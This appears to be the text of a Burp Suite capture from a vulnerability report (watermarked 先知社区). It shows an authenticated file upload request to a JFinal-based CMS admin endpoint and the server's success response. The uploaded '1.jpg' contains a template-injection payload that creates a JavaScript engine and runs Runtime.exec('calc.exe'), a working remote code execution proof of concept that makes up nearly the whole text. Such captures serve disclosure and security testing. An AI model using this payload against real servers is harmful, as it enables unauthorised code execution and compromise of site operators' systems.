 Request
Pretty Raw Hex \n
1 POST /cms_war_exploded/admin/file/upload HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 926
4 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
7 sec-ch-ua-platform: "Windows"
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynPmvcTyPM3KUMAI4
9 Accept: */*
10 Origin: http://localhost:8080
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:8080/cms_war_exploded/admin/web
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: JSESSIONID=ED7A89D2FAF01AE0A70F490554499E23; _jfinal_captcha=dfab79fabbbc4894b6095774b6f13220; listQuery=
divId%3D1
18 Connection: close
19
20 ------WebKitFormBoundarynPmvcTyPM3KUMAI4
21 Content-Disposition: form-data; name="id"
22
23 WU_FILE_2
24 ------WebKitFormBoundarynPmvcTyPM3KUMAI4
25 Content-Disposition: form-data; name="name"
26
27 1.jpg
28 ------WebKitFormBoundarynPmvcTyPM3KUMAI4
29 Content-Disposition: form-data; name="type"
30
31 image/jpeg
32 ------WebKitFormBoundarynPmvcTyPM3KUMAI4
33 Content-Disposition: form-data; name="lastModifiedDate"
34
35 Sun Jan 14 2024 15:45:04 GMT+0800 (□□□□□□)
36 ------WebKitFormBoundarynPmvcTyPM3KUMAI4
37 Content-Disposition: form-data; name="size"
38
39 201
40 ------WebKitFormBoundarynPmvcTyPM3KUMAI4
41 Content-Disposition: form-data; name="file"; filename="1.jpg"
42 Content-Type: image/jpeg
43
44 #set((java.beans.Beans::instantiate(null,"javax.script.ScriptEngineManager")).getEngineByExtension("js").eval("function
test(){ return java.lang.Runtime};r=test();r.getRuntime().exec(\"calc.exe\")"))
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Sun, 14 Jan 2024 07:47:52 GMT
4 Connection: close
5 Content-Length: 148
6
7 {
"name":"52382260-4fb7-4ea1-8b47-5bb5a78263f4",
"state":"SUCCESS",
"message":"□□",
"url":"/static/upload/52382260-4fb7-4ea1-8b47-5bb5a78263f4.jpg"
}
先知社区